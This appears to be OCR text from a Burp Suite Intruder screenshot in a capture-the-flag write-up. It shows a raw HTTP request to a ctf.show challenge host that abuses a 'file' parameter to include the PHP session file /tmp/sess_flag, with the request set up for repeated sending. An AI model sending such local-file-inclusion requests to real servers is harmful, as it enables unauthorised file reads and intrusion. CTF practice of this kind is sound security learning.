 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /?file=/tmp/sess_flag HTTP/1.1
Host: d0d416d4-7a08-44aa-b178-416679eab309.challenge.ctf.show:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: UM_distinctid=17ab2b21b64dde-0c9bd6f42d44e9-2363163-190140-17ab2b21b65f02
Connection: close
a=§1§